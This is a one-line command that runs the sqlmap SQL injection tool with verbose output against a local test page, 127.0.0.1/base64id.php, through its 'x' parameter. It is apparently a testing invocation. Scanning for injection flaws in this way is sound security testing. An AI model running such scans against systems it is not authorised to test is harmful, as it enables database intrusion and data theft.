python sqlmap.py -u "http://127.0.0.1/base64id.php?x=" -v 3